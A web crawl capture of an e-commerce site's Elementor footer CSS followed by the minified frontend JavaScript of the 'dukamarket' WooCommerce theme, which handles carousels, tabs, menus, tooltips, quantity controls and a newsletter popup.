.elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-7a32f17f > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-b15249c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:17px;--grid-row-gap:5px;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-widget-container{text-align:left;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-social-icon{--icon-padding:0.6em;}.elementor-862 .elementor-element.elementor-element-5c5506a4{--spacer-size:15px;width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-3580b987{width:14.2%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-45ab3575 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:14.2%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:15.9%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-286bfb3c > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:27.3%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 .elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-33d444b4 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-862 .elementor-element.elementor-element-33d444b4{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476{color:#666666;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-787a4d4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:55px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9042f85{width:100%;}.elementor-862 .elementor-element.elementor-element-9042f85 > .elementor-element-populated{text-align:center;}.elementor-862 .elementor-element.elementor-element-fb179f9 > .elementor-widget-container{margin:0px 0px 23px 0px;}@media(max-width:1024px){.elementor-862 .elementor-element.elementor-element-74810cf0{padding:28px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977{padding:0px 0px 10px 0px;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:100%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:100%;max-width:100%;}.elementor-862 .elementor-element.elementor-element-3580b987{width:18%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:22%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:20%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:40%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4{padding:35px 0px 35px 0px;}}@media(max-width:767px){.elementor-862 .elementor-element.elementor-element-3580b987{width:100%;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:100%;}.elementor-862 .elementor-element.elementor-element-564dea89{width:100%;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: http://dieselecmstore.com/wp-content/themes/dukamarket/assets/js/frontend.min.js?ver=1.1.4
body_size: 4646
content:
!function(e){"use strict";var t=function(e){return dukamarket_params.dukamarket_ajax_url.toString().replace("%%endpoint%%",e)},a=function(e,t,a,o,n,i){var r=new Date;"object"==typeof a&&a.toGMTString?a=a.toGMTString():parseInt(a,10)?(r.setTime(r.getTime()+1e3*parseInt(a,10)),a=r.toGMTString()):a="",document.cookie=e+"="+encodeURIComponent(t)+(a?"; expires="+a:"")+(o?"; path="+o:"")+(n?"; domain="+n:"")+(i?"; secure":"")},o={Mobile:function(){return navigator.userAgent.match(/(iPhone|iPod|Android|Phone|DROID|ZuneWP7|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/)},Tablet:function(){return navigator.userAgent.match(/(Tablet|iPad|Kindle|Playbook|Nexus|Xoom|SM-N900T|GT-N7100|SAMSUNG-SGH-I717|SM-T330NU)/)},any:function(){return o.Mobile()||o.Tablet()}};e(document).on("click",".view-all-menu > a",function(){var t=e(this),a=t.closest(".header-vertical"),o=t.data("items"),n=t.data("more"),i=t.data("less"),r=a.find("ul.vertical-menu > li:nth-child(n+"+(o+1)+")");return t.toggleClass("open-cate close-cate"),t.hasClass("close-cate")?(t.html(i),r.slideDown()):(t.html(n),r.slideUp()),!1}),e(document).on("click",".ovic-tabs .tabs-list .tab-link, .ovic-accordion .panel-heading a",function(a){a.preventDefault();var o=e(this),n=o.data(),i=e(o.attr("href")),r=o.closest(".tab-item"),s=i.closest(".tabs-container,.ovic-accordion"),c=o.closest(".tabs-list,.ovic-accordion").find("a.loaded").attr("href");1!=n.ajax||o.hasClass("loaded")?(r.addClass("active").closest(".tabs-list").find(".tab-item").not(r).removeClass("active"),i.addClass("active").siblings().removeClass("active"),o.closest(".panel-default").addClass("active").siblings().removeClass("active"),o.closest(".ovic-accordion").find(i).slideDown(400),o.closest(".ovic-accordion").find(".panel-collapse").not(i).slideUp(400),i.animation_tabs(n.animate)):(s.addClass("loading"),r.addClass("active").closest(".tabs-list").find(".tab-item").not(r).removeClass("active"),e.ajax({type:"POST",url:t("content_ajax_tabs"),data:{security:dukamarket_params.security,section:n.section},success:function(t){e('[href="'+c+'"]').removeClass("loaded"),t?(i.html(t),i.find(".owl-slick").length&&i.find(".owl-slick").dukamarket_init_carousel(),i.find(".equal-container.better-height").length&&i.find(".equal-container.better-height").dukamarket_better_equal_elems(),i.find(".dukamarket-countdown").length&&e.fn.dukamarket_countdown&&i.find(".dukamarket-countdown").dukamarket_countdown(),i.find(".ovic-products").length&&e.fn.dukamarket_load_infinite&&i.find(".ovic-products").dukamarket_load_infinite(),i.find(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").length&&i.find(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").dukamarket_bootstrap_tooltip()):i.html('<div class="alert alert-warning">'+dukamarket_params.tab_warning+"</div>"),o.closest(".panel-default").addClass("active").siblings().removeClass("active"),o.closest(".ovic-accordion").find(i).slideDown(400),o.closest(".ovic-accordion").find(".panel-collapse").not(i).slideUp(400)},complete:function(){o.addClass("loaded"),s.removeClass("loading"),setTimeout(function(t,a,o){t.addClass("active").siblings().removeClass("active"),t.animation_tabs(a),e(o).html("")},10,i,n.animate,c)},ajaxError:function(){s.removeClass("loading"),i.html('<div class="alert alert-warning">'+dukamarket_params.tab_warning+"</div>")}}))}),e.fn.animation_tabs=function(t){""!==(t=void 0===t||""===t?"":t)&&e(this).find(".owl-slick .slick-active, .product-list-grid .product-item").each(function(a){var o=e(this),n=o.attr("style"),i=200*a;n=void 0===n?"":n,o.attr("style",n+";-webkit-animation-delay:"+i+"ms;-moz-animation-delay:"+i+"ms;-o-animation-delay:"+i+"ms;animation-delay:"+i+"ms;").addClass(t+" animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.removeClass(t+" animated"),o.attr("style",n)})})},e.fn.dukamarket_init_carousel=function(){e(this).not(".slick-initialized").each(function(){var t=e(this),a=void 0!==t.data("slick")?t.data("slick"):[];return t.hasClass("flex-control-thumbs")&&(a=t.closest(".single-product-wrapper").data("slick")),(!t.hasClass("elementor-section-slide")||((t=t.children(".elementor-container")).children(".elementor-row").length&&(t=t.children(".elementor-row")),!t.hasClass("slick-initialized")))&&(!(a.length<=0)&&(e("body").hasClass("rtl")&&(a.rtl=!0),1==a.vertical?(a.prevArrow='<span class="fa fa-angle-up prev"></span>',a.nextArrow='<span class="fa fa-angle-down next"></span>'):(a.prevArrow='<span class="fa fa-angle-left prev"></span>',a.nextArrow='<span class="fa fa-angle-right next"></span>'),a.customPaging=function(e,t){return'<span class="number">'+(t+1)+'</span><button type="button">'+(t+1)+"</button>"},void t.slick(a)))})},e.fn.dukamarket_better_equal_elems=function(){if(0==dukamarket_params.disable_equal){var t=e(this);t.on("dukamarket_better_equal_elems",function(){setTimeout(function(){t.each(function(){if(e(this).find(".equal-elem").length){e(this).find(".equal-elem").css({height:"auto"});var t=0;e(this).find(".equal-elem").each(function(){t<e(this).height()&&(t=e(this).height())}),e(this).find(".equal-elem").height(t)}})},300)}).trigger("dukamarket_better_equal_elems"),e(window).on("resize",function(){t.trigger("dukamarket_better_equal_elems")})}},e.fn.dukamarket_sticky_header=function(){e(this).each(function(){var t=e(this),a=t.find(".header-sticky"),o=t.height();"template"==dukamarket_params.sticky_menu&&(a=e("#header-sticky")),e(document).on("scroll",function(t){var n=o;e(this).scrollTop()>n?a.addClass("is-sticky"):(a.removeClass("is-sticky"),e("#header-sticky").find(".dukamarket-dropdown.open").removeClass("open"))})})},e(document).on("click",function(t){var a=e(t.target).closest(".dukamarket-dropdown"),o=a.closest(".dukamarket-parent-toggle"),n=e(".dukamarket-dropdown");a.length?(n.not(a).not(o).removeClass("open"),(e(t.target).is('[data-dukamarket="dukamarket-dropdown"]')||e(t.target).closest('[data-dukamarket="dukamarket-dropdown"]').length)&&(a.hasClass("overlay")&&(a.hasClass("open")?e("body").removeClass("active-overlay"):e("body").addClass("active-overlay")),a.toggleClass("open"),t.preventDefault())):(e(".dukamarket-dropdown").removeClass("open"),!a.hasClass("overlay")&&a.length||e("body").removeClass("active-overlay"))}),e(document).on("click",".popup-video",function(t){var a=e(this),o=a.attr("href"),n=a.attr("data-effect");e.fn.magnificPopup&&(e.magnificPopup.open({items:{src:o},type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>'},callbacks:{beforeOpen:function(){this.st.mainClass=n}},removalDelay:500,midClick:!0}),t.preventDefault())}),e.fn.dukamarket_bootstrap_tooltip=function(){o.any()||e(this).each(function(){var t=e(this),a=t.closest(".tooltip-wrap"),o=t.text(),n="left",i="right";e("body").hasClass("rtl")&&(n="right",i="left"),a.length&&(a.hasClass("tooltip-top")&&t.OVICtooltip({trigger:"hover",placement:"top",container:"body",title:o}),a.hasClass("tooltip-start")&&t.OVICtooltip({trigger:"hover",placement:n,container:"body",title:o}),a.hasClass("tooltip-end")&&t.OVICtooltip({trigger:"hover",placement:i,container:"body",title:o}))})},e.fn.dukamarket_zoom_product=function(){e(this).find(".single-product-wrapper.has-gallery").length&&e.fn.zoom&&e(this).find(".single-product-wrapper.has-gallery .woocommerce-product-gallery .woocommerce-product-gallery__image").each(function(){var t=e(this),a=t.find("a").attr("href");t.hasClass("flex-active-slide")&&t.trigger("zoom.destroy"),t.zoom({url:a})})},e.fn.ovic_category_product=function(){e(this).each(function(){var t=e(this);t.find(".cat-parent").each(function(){e(this).hasClass("current-cat-parent")&&(e(this).addClass("show-sub"),e(this).children(".children").slideDown(400)),e(this).children(".children").before('<span class="carets"></span>')}),t.children(".cat-parent").each(function(){var a=e(this).find(".children");e(this).children(".carets").on("click",function(){e(this).parent().toggleClass("show-sub"),e(this).parent().children(".children").slideToggle(400),t.find(".children").not(a).slideUp(400),t.find(".cat-parent").not(e(this).parent()).removeClass("show-sub")}),e(this).find(".children").children(".cat-parent").each(function(){var t=e(this).find(".children");e(this).children(".carets").on("click",function(){e(this).parent().toggleClass("show-sub"),e(this).parent().parent().find(".cat-parent").not(e(this).parent()).removeClass("show-sub"),e(this).parent().parent().find(".children").not(t).slideUp(400),e(this).parent().children(".children").slideToggle(400)})})})})},e(document).on("added_to_wishlist removed_from_wishlist",function(){e.get(t("update_wishlist_count"),function(t){t||(t=0),e(".block-wishlist .count").text(t)})}),e(document).on("click",".action-to-top",function(t){e("html, body").animate({scrollTop:0},800),t.preventDefault()}),1==dukamarket_params.ajax_comment&&e(document).on("click","#comments .woocommerce-pagination a",function(){var t=e(this),a=t.closest("#comments"),o=a.find(".commentlist"),n=t.closest(".woocommerce-pagination");return a.addClass("loading"),e.ajax({url:t.attr("href"),success:function(t){if(t){var i=e.parseHTML(t,document,!0),r=e("#comments .woocommerce-pagination",i).length?e("#comments .woocommerce-pagination",i)[0].innerHTML:"",s=e("#comments .commentlist",i).length?e("#comments .commentlist",i)[0].innerHTML:"";""!==s&&o.html(s),n.html(r),a.removeClass("loading")}}}),!1}),String.prototype.getDecimals||(String.prototype.getDecimals=function(){var e=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}),e(document).on("click",".quantity-plus, .quantity-minus",function(t){t.preventDefault();var a=e(this).closest(".quantity").find(".qty"),o=parseFloat(a.val()),n=parseFloat(a.attr("max")),i=parseFloat(a.attr("min")),r=a.attr("step");a.is(":disabled")||(o&&""!==o&&"NaN"!==o||(o=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r="1"),e(this).is(".quantity-plus")?n&&o>=n?a.val(n):a.val((o+parseFloat(r)).toFixed(r.getDecimals())):i&&o<=i?a.val(i):o>0&&a.val((o-parseFloat(r)).toFixed(r.getDecimals())),a.trigger("change"))}),e(document).on("click",".overlay-body",function(){return e("body").removeClass("ovic-open-mobile-menu"),e("body").removeClass("open-header-settings"),e("body").removeClass("open-mobile-sidebar"),e("body").removeClass("open-popup-vertical"),e(".ovic-menu-clone-wrap").removeClass("open"),!1}),e(document).on("click",".vertical-open",function(){return e("body").addClass("open-popup-vertical"),!1}),e(document).on("click",".vertical-close",function(){return e("body").removeClass("open-popup-vertical"),!1}),e(document).on("click",".settings-toggle",function(){return e("body").addClass("open-header-settings"),!1}),e(document).on("click",".settings-close",function(){return e("body").removeClass("open-header-settings"),!1}),e(document).on("click",".open-sidebar",function(){return e("body").addClass("open-mobile-sidebar"),!1}),e(document).on("click",".close-sidebar",function(){return e("body").removeClass("open-mobile-sidebar"),!1}),e(document).on("click",".post-meta .share-post .toggle",function(){return e(this).closest(".share-post").toggleClass("open"),!1}),e(document).on("click",".more_seller_product_tab > a",function(){var t=e(this).attr("href");e(t).find("ul.products").length&&e(t).find("ul.products").dukamarket_better_equal_elems()}),e(document).on("change","#dukamarket_disabled_popup_by_user",function(){e(this).is(":checked")?a("dukamarket_disabled_popup_by_user","true"):a("dukamarket_disabled_popup_by_user","")}),e(document).on("change",".per-page-form .option-perpage",function(){e(this).closest("form").submit()}),e(document).on("wc-product-gallery-after-init",function(t,a,o){e(this).find(".flex-control-thumbs").length&&e(this).find(".flex-control-thumbs").dukamarket_init_carousel()}),e(document).on("ovic_success_load_more_post",function(t,a){e(t.target).find(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").length&&e(t.target).find(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").dukamarket_bootstrap_tooltip(),e(t.target).find(".owl-slick").length&&e(t.target).find(".owl-slick").dukamarket_init_carousel(),e(".equal-container.better-height").length&&e(".equal-container.better-height").dukamarket_better_equal_elems()}),e(document).on("scroll",function(){e(document).scrollTop()>400?e(".backtotop").addClass("show"):e(".backtotop").removeClass("show")}),e(document).on("found_variation",function(t,a){e(a.price_html).length&&e(t.target).find(".price").length&&e(t.target).find(".price").replaceWith(a.price_html)}),e(document).on("click",".reset_variations",function(){var t=e(this).closest(".variations_form"),a=t.data("price");t.find(".price").html(a)}),e(document).on("updated_wc_div",function(t){e(t.target).find(".cross-sells .owl-slick").length>0&&e(t.target).find(".cross-sells .owl-slick").dukamarket_init_carousel()}),e(document).on("wc_fragments_refreshed wc_fragments_loaded",function(){e(".woocommerce-mini-cart").length&&e(".woocommerce-mini-cart").scrollbar({ignoreMobile:!0})}),e(".woocommerce-product-gallery").attr("data-columns")&&e(".woocommerce-product-gallery").css({"--columns":e(".woocommerce-product-gallery").attr("data-columns")}),e(document).on("click",".woocommerce-tabs .tabs-toggle > li > a, .woocommerce-tabs .tabs-toggle-full > li > a",function(t){e(this).parent("li").toggleClass("active"),e(this).parent("li").children(".woocommerce-Tabs-panel").slideToggle(),t.preventDefault()}),window.addEventListener("load",function t(){if(window.removeEventListener("load",t,!1),e(".owl-slick").length&&e(".owl-slick").dukamarket_init_carousel(),e(".elementor-section-slide").length&&e(".elementor-section-slide").dukamarket_init_carousel(),e(".equal-container.better-height").length&&e(".equal-container.better-height").dukamarket_better_equal_elems(),e(".shop-before-control select").length&&e(".shop-before-control select").chosen({disable_search_threshold:10}),e(".widget_product_categories .product-categories").length&&e(".widget_product_categories .product-categories").ovic_category_product(),e(".category-search-option").length&&(e(".category-search-option").chosen(),e(".category-search-option").on("change",function(t,a){var o=e(this).closest("form").find('input[type="search"]');o.removeData(),"selected"in a&&o.attr("data-custom-params",JSON.stringify({product_cat:a.selected}))})),e(".dukamarket-popup-newsletter").length&&"true"!==function(e){var t,a,o=document.cookie,n=e+"=";if(o){if(-1===(a=o.indexOf("; "+n))){if(0!==(a=o.indexOf(n)))return null}else a+=2;return-1===(t=o.indexOf(";",a))&&(t=o.length),decodeURIComponent(o.substring(a+n.length,t))}}("dukamarket_disabled_popup_by_user")&&e.fn.magnificPopup){var a=document.getElementById("dukamarket-popup-newsletter"),n=a.getAttribute("data-effect"),i=a.getAttribute("data-delay");setTimeout(function(){e.magnificPopup.open({items:{src:"#dukamarket-popup-newsletter"},type:"inline",removalDelay:600,callbacks:{beforeOpen:function(){this.st.mainClass=n}},midClick:!0})},i)}o.any()||(e(".product-page-grid .site-main > .product").length&&e(".product-page-grid .site-main > .product").dukamarket_zoom_product(),e(".product-page-slide .site-main > .product").length&&e(".product-page-slide .site-main > .product").dukamarket_zoom_product(),e(".product-page-sticky .site-main > .product").length&&e(".product-page-sticky .site-main > .product").dukamarket_zoom_product(),e(".header").length&&"none"!==dukamarket_params.sticky_menu&&window.matchMedia("(min-width: 1199px)").matches&&e(".header").dukamarket_sticky_header(),e(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").length&&e(".yith-wcqv-button,.compare-button a.compare,.entry-summary a.compare,.yith-wcwl-add-to-wishlist a").dukamarket_bootstrap_tooltip()),e.fn.scrollbar&&e(".dokan-store-widget #cat-drop-stack > ul").length&&e(".dokan-store-widget #cat-drop-stack > ul").scrollbar({ignoreMobile:!0})},!1),dukamarket_params.is_preview&&e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(e,t){e.find(".owl-slick").dukamarket_init_carousel(),e.find(".elementor-section-slide").dukamarket_init_carousel(),e.find(".equal-container.better-height").dukamarket_better_equal_elems(),t.fn.dukamarket_countdown&&e.find(".dukamarket-countdown").dukamarket_countdown()})})}(window.jQuery);